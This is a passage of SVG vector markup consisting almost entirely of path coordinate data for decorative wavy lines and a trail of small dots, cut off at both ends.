64.168 26.619 6.021 4.539 13.263 7.078 20.744 7.274 7.842-.213 15.402-3.036 21.528-8.039h-.002zm-292.405-5.134l28.63-13.988 4.03-2.08a232.26 232.26 0 0 0 29.765-17.204c4.904-3.51 9.047-8.015 12.168-13.235s5.155-11.04 5.973-17.099a38.57 38.57 0 0 0-1.454-15.786c-1.572-5.098-4.184-9.798-7.665-13.789a227.45 227.45 0 0 0-22.837-22.863l-.041-.02C32.782 24.411 24.003 12.971 17.861.04h-1.857l-.255.122c6.262 13.491 15.339 25.42 26.595 34.948a225.52 225.52 0 0 1 22.64 22.661c3.331 3.763 5.829 8.215 7.322 13.053s1.946 9.948 1.328 14.981c-.78 5.781-2.721 11.336-5.701 16.315s-6.937 9.276-11.62 12.621c-9.41 6.427-19.274 12.132-29.511 17.067l-4.029 2.076c-9.413 4.856-19.159 9.474-28.571 13.951l-12.152 5.795v.819l.528 1.139 12.467-5.935-.002.002zm1898.647-10.231l7.39-4.177c6.66-3.779 13.54-7.673 20.49-11.17 28.05-14.088 58.95-17.745 91.82-10.851 16.36 3.415 30.32-.562 42.69-12.212 5.13-4.738 9.83-9.942 14.04-15.546l3.17-4.276c12.68-17.145 25.8-34.87 33.64-55.415 2.09-5.783 3.86-11.681 5.3-17.665l.04.04L2114.45.1h-2.04l-2.03 7.534a170.78 170.78 0 0 1-5.25 17.465c-7.75 20.285-20.78 37.908-33.39 54.933l-3.17 4.276a113.89 113.89 0 0 1-13.81 15.287c-11.86 11.171-25.27 15.007-40.96 11.713-33.31-6.994-64.62-3.28-93.07 11.008-6.99 3.517-13.9 7.434-20.59 11.231l-7.38 4.176c-14.89 8.313-31.96 10.693-50.72 7.074-20.16-3.899-40.18-8.575-62.39-13.868-20.33-4.836-33.89-16.966-40.33-36.029-6.28-18.624-11.82-35.452-15.89-52.815a79.52 79.52 0 0 1-1.14-20.083c.08-2.957.16-6.015.1-8.992-.08-3.015-.04-6.053-.04-9.07V.1h-1.96v3.817l.04 9.11c.07 2.938-.01 5.955-.09 8.893a81.3 81.3 0 0 0 1.19 20.603c4.11 17.445 9.65 34.333 15.95 52.995 6.65 19.763 20.7 32.333 41.72 37.328 22.23 5.276 42.29 9.992 62.47 13.869 5.56 1.095 11.22 1.657 16.89 1.676 12.26.112 24.36-2.975 35.13-8.968v.002zM-8.169 127.412c7.086-2.458 14.403-4.996 21.485-7.851l3.072-1.239c7.687-2.75 15.057-6.348 21.978-10.731 9.667-6.695 15.088-14.228 16.145-22.421 1.076-8.475-2.524-17.645-10.724-27.277-5.794-6.957-11.954-13.588-18.452-19.863l.02.04C15.023 28.298 6.824 15.869.268.102H-1.63l-.215.08c6.693 16.366 15.147 29.235 25.851 39.347 6.454 6.221 12.57 12.799 18.319 19.703 7.806 9.192 11.252 17.845 10.254 25.718-.978 7.594-6.125 14.666-15.303 21.022-6.799 4.297-14.038 7.822-21.587 10.511l-3.072 1.239c-7.045 2.838-14.344 5.356-21.407 7.814l-9.139 3.197v.699l.43 1.261 9.335-3.283-.004.002zm1896.529-8.091c20.76-9.807 42.12-18.211 63.96-25.159 10.7-3.397 23.5-6.754 37.04-6.055l8.42.48a270.18 270.18 0 0 0 29.84.697c7.13-.584 14.03-2.855 20.15-6.632 13.08-7.833 21.81-20.221 30.32-33.292 8.8-13.489 18.06-29.895 20.19-49.298h-1.97c-2.12 18.884-11.22 34.948-19.85 48.199-8.39 12.869-16.98 25.059-29.68 32.672a43.39 43.39 0 0 1-19.26 6.355c-9.88.308-19.77.074-29.63-.7l-8.43-.48c-13.86-.719-26.85 2.698-37.73 6.137-21.92 6.971-43.37 15.409-64.21 25.258-14.28 6.715-30.35 8.633-47.79 5.654a279.31 279.31 0 0 1-50.47-12.648c-15.96-5.837-27.31-17.545-33.75-34.77-5.71-14.832-10.55-30-14.48-45.421-1.4-6.89-2.09-13.909-2.06-20.944l-.41-9.27h-1.95c.21 3.077.31 6.255.41 9.332a104.93 104.93 0 0 0 2.11 21.362c3.95 15.506 8.81 30.755 14.56 45.661 6.65 17.785 18.41 29.875 34.93 35.93 16.52 5.818 33.53 10.086 50.8 12.749 5.26.903 10.58 1.364 15.91 1.379 11.4.093 22.67-2.364 33.04-7.198l-.01.002zm-912.832 2.458a218.6 218.6 0 0 0 31.682-2.998 327.81 327.81 0 0 0 38.26-8.832c13.09-3.915 20.64-14.328 21.82-30.095.84-11.39-4.5-20.802-15.05-26.515-2.75-1.34-5.67-2.308-8.67-2.878-1.33-.3-2.64-.621-3.93-.999l-.55 1.918c1.33.4 2.68.719 4.03 1.039a33.31 33.31 0 0 1 8.2 2.696l-.04-.02c9.82 5.317 14.8 14.068 14.01 24.601-.76 10.371-4.95 23.7-20.41 28.334a326.73 326.73 0 0 1-38.04 8.793 217.75 217.75 0 0 1-31.412 2.957c-8.219.262-14.618-2.298-17.965-7.094-3.209-4.614-3.463-11.19-.741-18.522 3.035-8.448 7.82-16.127 14.028-22.514s13.691-11.331 21.94-14.495c15.23-6.237 31.52-5.975 45.91-5.737l.04-1.998c-14.56-.24-31.08-.5-46.654 5.875-8.502 3.262-16.215 8.358-22.611 14.942s-11.327 14.499-14.454 23.206c-2.955 7.973-2.605 15.229.979 20.382s10.156 7.956 18.569 7.956l1.059-.002zm-715.634-9.694c9.394-2.958 14.757-7.214 15.988-12.627 1.174-5.236-1.565-11.112-8.16-17.445l-20.469-19.825-29.589-28.536c-2.131-1.811-4.512-3.292-7.065-4.396-1.115-.557-2.25-1.097-3.307-1.717l-.959 1.739c1.096.619 2.251 1.177 3.405 1.758a26.53 26.53 0 0 1 6.597 4.057l29.569 28.516 20.47 19.825c5.97 5.733 8.592 11.109 7.594 15.547-1.056 4.656-5.988 8.433-14.657 11.171-6.066 1.601-12.397 1.866-18.571.779-14.912-1.938-29.608-4.636-43.268-7.234-11.368-2.16-19.099-6.454-24.364-13.51-6.144-8.253-7.241-18.264-3.227-29.775 3.035-8.167 7.416-15.743 12.953-22.401 2.762-3.396 6.355-5.984 10.415-7.5s8.441-1.907 12.696-1.133l.275-1.98c-4.589-.828-9.31-.398-13.683 1.244s-8.241 4.441-11.21 8.108a79.57 79.57 0 0 0-13.287 23c-4.188 12.012-2.975 22.963 3.522 31.653 5.578 7.474 13.699 12.011 25.558 14.267 13.679 2.618 28.415 5.296 43.385 7.256 2.88.399 5.781.606 8.687.62a35.17 35.17 0 0 0 10.702-1.461h0zm2463.236-6.395c12.84-4.734 18.84-15.007 16.89-28.953-1.61-11.47-8.05-20.545-19.71-27.757-11.31-6.994-23.21-13.409-34.73-19.603l-1.96-1.061c-3.01-1.619-6.01-3.415-8.92-5.134-8.01-4.756-16.31-9.674-25.8-11.892l-.43 1.938c9.22 2.16 17.36 6.994 25.25 11.672 2.93 1.738 5.94 3.535 9 5.176l1.97 1.057c11.49 6.195 23.39 12.589 34.64 19.543l-.02.04c11.13 6.874 17.28 15.487 18.79 26.32 1.8 12.909-3.74 22.421-15.62 26.777-14.52 5.333-30.12 4.796-47.71-1.639-16.85-6.154-29.51-16.106-37.65-29.537-9.02-14.887-11.86-29.015-8.73-43.241 1.24-5.575 5.58-18.306 19.39-16.126l.3-1.98c-10.73-1.697-18.79 4.918-21.61 17.667-3.27 14.746-.33 29.375 8.97 44.722 8.39 13.846 21.38 24.06 38.66 30.374 8.91 3.427 18.33 5.253 27.85 5.395 7.22.015 14.39-1.257 21.18-3.759h0zM1404.14 93.101a1.91 1.91 0 0 1 .45-.22c.39-.126.75-.329 1.06-.6l12.9-11.87c10.1-9.232 20.54-18.784 30.33-28.658v.022c13.52-13.65 21.54-31.034 23.87-51.696h-1.97c-1.8 19.014-10.04 36.793-23.29 50.277-9.77 9.852-20.2 19.383-30.27 28.596l-12.92 11.87c-.14.096-.29.17-.45.22-.34.106-.65.268-.94.48-6.44 5.034-11.9 8.633-18.78 5.595-7.24-3.197-8.77-10.411-9.79-18.145l-1.68-13.269c-1.64-13.269-3.37-26.997-5.89-40.346-1.4-6.05-3.45-11.921-6.13-17.505-1.09-2.516-2.23-5.114-3.21-7.691l-1.82.719c1 2.616 2.15 5.234 3.25 7.771 2.62 5.443 4.62 11.168 5.99 17.068 2.51 13.289 4.21 26.977 5.87 40.204l1.7 13.289c1.1 8.333 2.78 16.106 10.96 19.725 1.83.83 3.8 1.264 5.79 1.277 5.87 0 10.81-3.857 14.97-7.114zm452.45 1.88c31.6-5.018 61.31-16.348 86.2-26.757 21.21-8.934 44.4-11.801 67.09-8.293 8.49 1.199 19.54 1.998 29.88-2.658 8.07-3.838 15.18-9.496 20.8-16.546l.02.04c11.54-13.708 17.93-26.637 20.1-40.665h-2c-2.17 13.528-8.39 26.058-19.61 39.367-5.41 6.833-12.29 12.309-20.1 16.006-9.88 4.436-20.58 3.677-28.82 2.498-23.03-3.569-46.57-.66-68.1 8.413-24.78 10.371-54.35 21.64-85.75 26.615-18.79 2.978-35.87 1.439-50.81-4.596-11.82-4.744-21.55-13.704-27.4-25.219-12.2-23.12-17.76-43.163-17.51-63.106h-1.96c-.25 20.283 5.38 40.646 17.75 64.044 6.05 11.936 16.14 21.224 28.4 26.138a88.97 88.97 0 0 0 33.54 6.215c6.12-.019 12.23-.519 18.28-1.497v.002zM12.205 77.996c2.994-5.276.139-10.351-2.368-14.845l-.411-.719L2.499 50.1-10.983 25.66c-.587-1.119-1.292-2.238-1.957-3.317-2.113-3.397-4.11-6.594-3.562-10.689l-1.446-.2v5.331c.838 2.34 1.962 4.562 3.344 6.614.665 1.099 1.311 2.138 1.879 3.197C-8.38 34.872-3.722 43.123.798 51.097l6.928 12.31.411.741c2.368 4.214 4.792 8.571 2.368 12.847-2.544 4.518-7.378 6.614-14.343 6.255-3.231-.162-6.518-.12-9.706-.08-1.428.042-2.857.042-4.285.042v1.998l4.305-.04c3.151-.042 6.419-.08 9.589.08.546.04 1.074.04 1.605.04 6.904-.002 11.796-2.46 14.536-7.296v.002zm546.963-31.633a14.21 14.21 0 0 0 4.253-4.965 14.52 14.52 0 0 0 1.618-6.386 199.48 199.48 0 0 0-1.604-24.719L562.417.064h-2.016l1.038 10.451c1.038 8.11 1.567 16.28 1.584 24.459-.041 1.919-.521 3.802-1.401 5.499a12.25 12.25 0 0 1-3.667 4.273 15.95 15.95 0 0 1-6.693 2.85 15.81 15.81 0 0 1-7.24-.432c-6.91-1.976-13.875-4.177-20.627-6.315-8.864-2.818-18.042-5.717-27.181-8.133-7.671-2.04-15.597-3.537-23.268-4.996l-16.339-3.295c-11.095-2.518-19.549-9.532-25.853-21.444a8.15 8.15 0 0 0-2.133-2.358l-.626-.58h-.567l-1.096 1.161c.332.32.704.619 1.055.939.653.488 1.216 1.091 1.663 1.78 6.597 12.447 15.479 19.803 27.143 22.441 5.44 1.239 11.017 2.298 16.42 3.317 7.652 1.459 15.536 2.958 23.151 4.976 9.098 2.418 18.236 5.313 27.082 8.113l20.686 6.333a18.63 18.63 0 0 0 5.106.719c3.783.022 7.474-1.191 10.534-3.463l-.004.002zM2403.5 38.549c8.14-10.909 10.68-23.278 11.93-38.485h-1.95c-1.23 14.765-3.7 26.777-11.53 37.266-4.46 5.975-10.66 7.713-19.53 5.495-19.2-4.814-35.42-15.587-51.72-27.135a104.52 104.52 0 0 1-12.17-10.731L2313.4.064h-.59l-1.03 1.177c1.84 1.661 3.62 3.417 5.4 5.156 3.84 3.975 7.99 7.63 12.4 10.931 16.46 11.67 32.86 22.541 52.37 27.435 2.35.627 4.77.956 7.2.979 2.79.09 5.55-.518 8.05-1.773 2.51-1.254 4.67-3.116 6.3-5.421v.002zM739.201 35.072c17.299-2.818 27.944-11.912 31.643-26.997.448-1.86.761-3.757 1.076-5.595h-.041l.411-2.416h-1.976l-.35 2.096c-.294 1.798-.609 3.657-1.04 5.435-3.483 14.246-13.579 22.841-30.036 25.518-11.537 2.176-23.266 3.101-34.993 2.758l-3.307-.18c-11.839-.639-24.088-1.299-35.362-7.214-5.566-2.68-10.448-6.641-14.263-11.571A41.06 41.06 0 0 1 643.236.06h-2.017c1.32 6.511 4.095 12.622 8.107 17.859s9.153 9.457 15.024 12.333c11.665 6.095 24.109 6.774 36.164 7.414l3.287.18c1.901.12 3.819.162 5.735.162a185.19 185.19 0 0 0 29.667-2.938l-.002.002zM2050.4 7.751c1.23-1.559 2.6-3.035 3.93-4.496l1.88-2.076.04-.022-1.19-1.119h-.47l-1.67 1.818c-1.37 1.481-2.76 2.997-4.03 4.618-10.66 13.508-23.44 15.307-39.04 5.495-3.47-2.37-6.68-5.102-9.59-8.153l-3.99-3.779h-.61l-1.02 1.199c1.45 1.299 2.84 2.68 4.25 4.037 3.01 3.151 6.34 5.971 9.92 8.413 5.72 3.943 12.4 6.184 19.29 6.475 8.3.002 15.78-4.135 22.3-12.409zM830.537 12.989a75.33 75.33 0 0 0 10.9-7.913l4.714-3.777-.019-.02-.901-1.241h-.726a182 182 0 0 0-4.305 3.457c-3.31 2.881-6.859 5.462-10.607 7.715-6.575 3.677-13.033 4.356-17.671 1.838-4.029-2.18-6.514-6.694-7.18-13.011h-1.976c.88 9.012 4.97 13.011 8.238 14.787 2.23 1.179 4.711 1.776 7.222 1.739a25.56 25.56 0 0 0 12.311-3.575h0zm-118.373-.919c6.773-1.239 12.172-4.556 17.397-7.773 1.606-.999 3.211-1.976 4.874-2.916l-.704-1.319h-.959a149.48 149.48 0 0 0-4.209 2.516c-5.302 3.259-10.312 6.337-16.73 7.516-14.208 2.598-24.364-.122-32.994-8.792-.611-.545-1.323-.96-2.094-1.219h-1.293l-.646 1.339a9.87 9.87 0 0 0 1.039.462c.582.181 1.127.472 1.605.857 3.241 3.371 7.128 6.024 11.417 7.794a33.08 33.08 0 0 0 13.514 2.495c3.28-.022 6.551-.343 9.775-.959h.008zM2389.39 1.279l-.96-1.219h-.7c-7.75 6.095-16.15 6.095-27.05 0h-1.01l-.73 1.297c4.9 3.195 10.53 5.034 16.34 5.335 5.18-.052 10.18-1.969 14.11-5.413h0zm-485.15.22V.06h-20.55v1.439h20.55zm564.6-.4l.05.034-.05-.034zM1507.95.18l-.04.09h.02l.02-.09zM1187.87.1l-.01.034h.01V.1z" fill="#333" fill-opacity=".3"/></g><path d="M1159.05 1259.7c.21-.14.4-.32.55-.54.15-.21.26-.46.31-.72a1.86 1.86 0 0 0 .02-.78c-.04-.26-.14-.51-.28-.73-.13-.22-.31-.42-.52-.57-.2-.15-.44-.26-.69-.32a1.94 1.94 0 0 0-.76-.02 1.96 1.96 0 0 0-.7.29c-.22.13-.41.31-.56.53a1.99 1.99 0 0 0-.32.71c-.06.25-.06.52-.02.78s.13.5.27.73c.18.29.42.53.71.69.29.17.62.25.95.25.37 0 .72-.11 1.04-.3zm-7.6-9.07c.14-.22.24-.46.28-.72.05-.26.04-.53-.01-.78a2 2 0 0 0-.3-.72 1.92 1.92 0 0 0-.56-.54c-.43-.29-.96-.38-1.47-.26a1.94 1.94 0 0 0-1.22.88 2.05 2.05 0 0 0-.26 1.51 1.99 1.99 0 0 0 .85 1.26c.31.2.68.31 1.05.32.33-.01.65-.09.94-.26a1.93 1.93 0 0 0 .7-.69h0zm-10.51-5.17c.09-.25.12-.51.11-.77a1.98 1.98 0 0 0-.19-.76c-.11-.24-.26-.45-.45-.62a2.05 2.05 0 0 0-.66-.4 1.78 1.78 0 0 0-.76-.11 1.93 1.93 0 0 0-.74.19 1.85 1.85 0 0 0-.61.47 2.01 2.01 0 0 0-.39.68c-.17.5-.13 1.05.09 1.53.23.47.63.84 1.12 1.01a1.77 1.77 0 0 0 .64.12 1.91 1.91 0 0 0 1.13-.37c.33-.24.58-.58.71-.97h0zm-11.07-3.89a2.04 2.04 0 0 0 .09-.78c-.01-.26-.08-.51-.2-.75-.11-.23-.27-.44-.46-.61a1.86 1.86 0 0 0-.66-.39c-.25-.08-.51-.12-.76-.1-.26.02-.51.09-.74.2a1.99 1.99 0 0 0-.6.48c-.17.2-.3.43-.38.68-.16.51-.12 1.06.11 1.53.23.48.63.85 1.12 1.02a2.59 2.59 0 0 0 .62.1c.41 0 .81-.14 1.15-.38.33-.25.58-.6.7-1h.01zm-11.12-3.77c.16-.51.12-1.06-.11-1.53-.24-.47-.64-.83-1.13-1-.25-.08-.51-.12-.76-.1a1.91 1.91 0 0 0-.74.21 1.88 1.88 0 0 0-.6.49 2.14 2.14 0 0 0-.37.68c-.08.25-.11.52-.09.78.02.27.09.52.2.76.12.23.28.44.48.61.19.17.42.3.66.38.2.06.4.1.61.1.41 0 .81-.13 1.14-.38a1.99 1.99 0 0 0 .71-1h0zm-11.13-3.73a1.89 1.89 0 0 0 .1-.78 2.04 2.04 0 0 0-.2-.76 1.79 1.79 0 0 0-.47-.62c-.19-.17-.42-.31-.66-.39-.49-.17-1.03-.13-1.49.11-.47.24-.82.65-.99 1.15-.16.51-.12 1.06.11 1.53.23.48.63.85 1.12 1.02a2.24 2.24 0 0 0 .63.1 1.94 1.94 0 0 0 1.14-.37c.33-.25.58-.59.71-.99zm-11-4.14a1.83 1.83 0 0 0 .17-.76c.01-.26-.04-.53-.13-.77a1.88 1.88 0 0 0-.41-.66c-.18-.19-.39-.35-.62-.45-.24-.11-.49-.17-.75-.17-.25-.01-.51.03-.75.13-.24.09-.46.24-.64.42a1.88 1.88 0 0 0-.44.64c-.21.49-.22 1.03-.04 1.53.18.49.55.9 1.02 1.12.25.12.52.18.8.18.38 0 .75-.12 1.07-.33a1.97 1.97 0 0 0 .72-.87v-.01zm-10.4-5.49c.29-.43.41-.97.32-1.49s-.37-.99-.79-1.3c-.43-.3-.95-.42-1.47-.33-.51.09-.97.38-1.27.82a2.05 2.05 0 0 0-.31 1.49c.09.52.38.99.8 1.29.32.25.71.39 1.11.38.32.01.63-.07.91-.22s.52-.37.69-.64h.01zm-9.03-7.64c.18-.19.33-.41.42-.65.1-.25.14-.51.14-.77a2 2 0 0 0-.16-.77 1.88 1.88 0 0 0-.44-.64 1.96 1.96 0 0 0-.63-.43c-.24-.1-.49-.15-.75-.14a1.94 1.94 0 0 0-.75.16c-.23.11-.44.26-.62.45s-.32.41-.42.66a1.97 1.97 0 0 0-.14.76 2 2 0 0 0 .16.77 1.88 1.88 0 0 0 .44.64 2.03 2.03 0 0 0 .62.43 1.92 1.92 0 0 0 .74.15 1.99 1.99 0 0 0 .76-.16c.24-.11.45-.26.63-.46h0zm-8.28-8.48c.38-.37.6-.88.61-1.41.02-.53-.18-1.05-.53-1.44a1.9 1.9 0 0 0-1.36-.62 1.89 1.89 0 0 0-1.39.54c-.38.36-.6.87-.61 1.4a1.99 1.99 0 0 0 .53 1.43c.18.2.4.36.64.47.25.11.51.17.78.17.49 0 .97-.2 1.33-.54h0zm-7.89-8.91a2.01 2.01 0 0 0 .68-1.36c.05-.53-.12-1.06-.45-1.46-.16-.2-.37-.37-.6-.49-.22-.12-.47-.19-.73-.21a1.96 1.96 0 0 0-.76.09c-.24.08-.47.21-.66.39-.2.16-.36.37-.48.61-.12.23-.19.49-.22.75-.02.26.01.53.09.78s.21.48.38.68c.18.22.41.4.67.52a2 2 0 0 0 .83.18 1.88 1.88 0 0 0 1.25-.48h0zm-7.44-9.26a2.04 2.04 0 0 0 .5-.59 1.95 1.95 0 0 0 .24-.74c.04-.26.02-.53-.05-.78a2.07 2.07 0 0 0-.34-.7c-.31-.42-.78-.7-1.29-.77s-1.03.07-1.45.39a2.04 2.04 0 0 0-.5.59c-.13.23-.21.48-.25.75a2.05 2.05 0 0 0 .06.78 2.03 2.03 0 0 0 .34.71 1.96 1.96 0 0 0 .68.57 1.89 1.89 0 0 0 .87.21 1.92 1.92 0 0 0 1.19-.42h0zm-7-9.65a1.92 1.92 0 0 0 .54-.56 2.04 2.04 0 0 0 .28-.72c.05-.26.05-.53-.01-.79a1.97 1.97 0 0 0-.3-.72c-.29-.44-.75-.74-1.26-.83-.51-.1-1.04.01-1.47.32a2.01 2.01 0 0 0-.8 1.3c-.09.52.02 1.06.31 1.5a1.98 1.98 0 0 0 .71.64 1.95 1.95 0 0 0 .91.23c.39-.01.78-.13 1.1-.36l-.01-.01zm-6.48-10.01c.22-.13.4-.31.55-.53a1.99 1.99 0 0 0 .32-.71c.06-.25.06-.52.02-.78a1.91 1.91 0 0 0-.27-.72c-.13-.23-.31-.43-.51-.58-.21-.16-.45-.27-.7-.33a1.95 1.95 0 0 0-.76-.03 1.85 1.85 0 0 0-.72.27c-.22.14-.41.33-.56.54a1.88 1.88 0 0 0-.31.71c-.06.26-.07.53-.03.79.05.26.14.51.27.73.18.29.43.52.72.69.29.16.61.25.94.25a1.91 1.91 0 0 0 1.04-.3h0zm-6-10.32c.23-.13.43-.3.59-.51.16-.2.27-.44.35-.69.07-.26.09-.52.06-.78-.03-.27-.11-.52-.23-.75-.13-.23-.3-.43-.5-.6-.2-.16-.43-.28-.67-.36a1.96 1.96 0 0 0-.76-.06 1.85 1.85 0 0 0-.73.24c-.22.13-.42.3-.58.5-.16.21-.28.45-.35.7a2.05 2.05 0 0 0-.06.78 2.04 2.04 0 0 0 .23.75c.17.31.42.57.72.75a1.95 1.95 0 0 0 1 .27c.32 0 .65-.08.93-.24h0zm-5.49-10.63a1.79 1.79 0 0 0 .62-.47c.17-.19.31-.42.39-.67.09-.24.13-.51.12-.77s-.08-.52-.19-.76-.26-.45-.45-.63-.41-.31-.65-.4-.5-.13-.76-.12c-.25.01-.5.08-.74.19a1.96 1.96 0 0 0-1 1.13c-.18.5-.15 1.05.07 1.54a2.03 2.03 0 0 0 .72.84 1.91 1.91 0 0 0 1.06.32c.28 0 .56-.07.81-.2h0zm-4.45-11.11c.25-.08.48-.2.68-.36a2.06 2.06 0 0 0 .48-.61c.12-.23.2-.48.22-.74a1.87 1.87 0 0 0-.07-.78 1.96 1.96 0 0 0-.35-.69c-.16-.21-.36-.38-.58-.51-.23-.12-.48-.2-.73-.23-.26-.03-.52-.01-.76.07-.25.07-.48.2-.68.36-.2.17-.36.38-.48.61a1.97 1.97 0 0 0-.22.75c-.03.26 0 .53.07.78a1.93 1.93 0 0 0 .71 1.03c.34.26.75.4 1.17.4a1.96 1.96 0 0 0 .54-.08h0zm-2.69-11.69v-.02c.25-.03.5-.11.73-.24a1.84 1.84 0 0 0 .58-.5c.16-.2.28-.44.36-.69.07-.25.09-.52.07-.78a2 2 0 0 0-.24-.75c-.12-.23-.29-.43-.49-.59-.2-.17-.43-.29-.68-.36a1.96 1.96 0 0 0-.76-.06c-.26.02-.5.1-.73.23a1.84 1.84 0 0 0-.58.5c-.16.21-.28.44-.35.69-.07.26-.09.52-.06.78a2.06 2.06 0 0 0 .63 1.28c.36.32.82.51 1.3.51h.22zm-.35-12c.49.01.96-.18 1.32-.52a2.01 2.01 0 0 0 .63-1.3 2.06 2.06 0 0 0-.45-1.46 1.96 1.96 0 0 0-1.33-.71 1.96 1.96 0 0 0-.76.09 2.01 2.01 0 0 0-.67.37c-.19.17-.35.38-.47.62-.12.23-.19.49-.21.75a2.05 2.05 0 0 0 .45 1.45c.33.41.8.66 1.31.71h.18zm4.04-13.23c.14-.51.09-1.06-.16-1.53-.25-.46-.67-.81-1.17-.96-.5-.14-1.03-.07-1.49.19-.45.25-.78.69-.93 1.2a2.02 2.02 0 0 0 .18 1.52c.25.46.67.8 1.17.94a1.14 1.14 0 0 0 .52.08c.43.01.84-.13 1.18-.39s.58-.63.7-1.05h0zm4.22-10.75c.24-.47.28-1.02.13-1.53s-.5-.94-.95-1.2c-.46-.24-1-.29-1.49-.14-.49.16-.91.52-1.15.99a2.05 2.05 0 0 0-.14 1.52c.15.51.49.93.94 1.18a1.86 1.86 0 0 0 .92.24c.35.01.71-.09 1.01-.28.31-.19.56-.46.73-.78h0zm6.31-9.57c.33-.4.5-.93.46-1.46a1.97 1.97 0 0 0-.68-1.36h0c-.19-.17-.42-.3-.66-.39a1.96 1.96 0 0 0-.76-.09 1.86 1.86 0 0 0-.73.21c-.23.12-.44.29-.6.49a2.02 2.02 0 0 0-.46 1.46 2 2 0 0 0 .67 1.36 1.95 1.95 0 0 0 1.27.48c.28 0 .56-.06.82-.18a1.99 1.99 0 0 0 .67-.52h0zm8.2-7.92a2.01 2.01 0 0 0 .76-1.32c.07-.53-.06-1.06-.37-1.49-.15-.21-.35-.39-.57-.52-.23-.13-.47-.22-.73-.26-.25-.03-.51-.02-.76.05a1.96 1.96 0 0 0-.69.35 1.99 1.99 0 0 0-.74 1.33 2.06 2.06 0 0 0 .37 1.48 2.04 2.04 0 0 0 .69.58c.27.13.57.2.87.2.42.01.83-.13 1.17-.4h0zm9.65-6.07a2.12 2.12 0 0 0 .6-.47 2.19 2.19 0 0 0 .39-.68c.08-.24.12-.51.1-.77s-.08-.52-.19-.75c-.11-.24-.27-.45-.46-.63a2.05 2.05 0 0 0-.66-.4c-.25-.08-.51-.12-.76-.1-.26.02-.51.09-.74.2-.47.24-.82.66-.99 1.16s-.13 1.05.09 1.53a2.07 2.07 0 0 0 .73.82c.31.19.66.3 1.03.3a1.85 1.85 0 0 0 .86-.21h0zm10.64-4.56c.49-.19.88-.58 1.09-1.06.21-.49.23-1.04.04-1.54s-.56-.9-1.04-1.11c-.47-.22-1.01-.23-1.49-.04a2 2 0 0 0-1.08 1.06c-.21.49-.22 1.04-.04 1.53.14.38.39.71.71.93.33.23.71.35 1.11.35a2.06 2.06 0 0 0 .7-.12h0zm10.94-4.09h.02a1.97 1.97 0 0 0 1.11-1.03 2.1 2.1 0 0 0 .08-1.54c-.17-.49-.53-.9-.99-1.13a1.93 1.93 0 0 0-1.49-.09c-.49.17-.89.54-1.12 1.02-.22.47-.26 1.02-.09 1.53.14.39.39.73.72.97a1.94 1.94 0 0 0 1.14.37c.21 0 .42-.04.62-.1h0zm11.07-3.83c.25-.08.47-.21.67-.39.19-.17.35-.38.47-.62a1.98 1.98 0 0 0 .19-.76 1.89 1.89 0 0 0-.1-.78 1.81 1.81 0 0 0-.37-.68 1.99 1.99 0 0 0-.6-.48 2.09 2.09 0 0 0-.73-.2 1.97 1.97 0 0 0-.76.1 2 2 0 0 0-1.12 1c-.23.48-.27 1.03-.11 1.53.13.4.38.75.71 1 .34.25.74.38 1.15.38a2.04 2.04 0 0 0 .6-.1h0zm11.14-3.77c.24-.08.47-.22.66-.39.2-.17.35-.38.47-.62.11-.24.18-.49.2-.76.01-.26-.02-.53-.1-.78-.17-.5-.52-.91-.98-1.15a1.95 1.95 0 0 0-1.48-.11 2 2 0 0 0-1.14 1c-.23.47-.27 1.02-.11 1.53a1.99 1.99 0 0 0 .71 1 1.95 1.95 0 0 0 1.14.38c.21 0 .42-.03.63-.09v-.01zm11.11-3.85a2.02 2.02 0 0 0 1.12-1.03c.23-.48.26-1.03.09-1.54a1.74 1.74 0 0 0-.39-.67 1.85 1.85 0 0 0-.61-.47c-.23-.12-.48-.18-.74-.2-.26-.01-.52.03-.76.12-.48.18-.88.54-1.1 1.02a2.03 2.03 0 0 0-.09 1.53c.14.39.38.73.71.97a1.91 1.91 0 0 0 1.13.37 2.31 2.31 0 0 0 .64-.1h0zm11.06-4.09c.48-.19.87-.57 1.09-1.05s.24-1.04.06-1.54-.55-.9-1.02-1.12c-.48-.22-1.01-.24-1.5-.06a1.97 1.97 0 0 0-1.09 1.05c-.21.49-.23 1.04-.04 1.53.13.38.38.71.71.95.32.23.71.36 1.1.36.23 0 .47-.04.69-.12h0zm10.95-4.49a2.21 2.21 0 0 0 .64-.44 1.88 1.88 0 0 0 .41-.66 1.8 1.8 0 0 0 .14-.76c0-.27-.05-.53-.15-.77-.21-.49-.59-.88-1.07-1.07a1.88 1.88 0 0 0-1.49.01c-.48.21-.85.61-1.05 1.1a2.1 2.1 0 0 0 .01 1.54c.16.36.41.66.73.87.32.22.69.33 1.07.34.26.01.52-.05.76-.16h0zm10.75-5.16c.45-.25.8-.67.96-1.18.15-.5.11-1.05-.12-1.53-.24-.47-.66-.82-1.15-.98s-1.03-.12-1.49.12c-.46.25-.81.67-.96 1.18-.16.5-.12 1.06.12 1.53.17.32.42.6.72.79.31.19.66.29 1.02.29a1.73 1.73 0 0 0 .89-.22h.01zm10.29-6.16c.43-.29.73-.74.84-1.26a2.02 2.02 0 0 0-.27-1.5 1.84 1.84 0 0 0-.54-.57c-.21-.15-.45-.25-.7-.31-.25-.05-.52-.05-.77 0a2.09 2.09 0 0 0-.71.29c-.43.29-.73.75-.84 1.27-.1.52-.01 1.06.27 1.5.18.28.43.51.71.67.29.17.61.25.93.26.39-.01.76-.13 1.08-.34v-.01zm9.55-7.38c.39-.35.64-.85.67-1.38.04-.53-.13-1.06-.47-1.47-.34-.39-.82-.64-1.34-.67-.52-.04-1.02.13-1.42.47-.39.36-.63.85-.66 1.39a2.03 2.03 0 0 0 .47 1.46c.18.22.41.39.66.5a1.87 1.87 0 0 0 .8.18 1.92 1.92 0 0 0 1.29-.47v-.01zm8.44-8.75c.17-.2.29-.43.37-.69a2.04 2.04 0 0 0 .09-.78 1.97 1.97 0 0 0-.22-.75 1.91 1.91 0 0 0-.48-.61c-.39-.34-.91-.51-1.42-.47-.52.05-1 .3-1.33.71s-.49.93-.45 1.46a2.1 2.1 0 0 0 .68 1.37c.35.3.8.47 1.25.48.29 0 .57-.06.83-.19.26-.12.49-.3.68-.53h0zm7.32-9.55a2.2 2.2 0 0 0 .33-.71c.06-.25.07-.52.03-.78-.03-.259-.12-.51-.25-.735a2.08 2.08 0 0 0-.52-.58 1.91 1.91 0 0 0-1.44-.362 1.92 1.92 0 0 0-1.27.783c-.16.211-.27.451-.33.706a1.86 1.86 0 0 0-.04.778 1.97 1.97 0 0 0 .25.74c.13.23.3.43.51.58a2 2 0 0 0 1.17.41c.3-.01.6-.08.87-.22a2 2 0 0 0 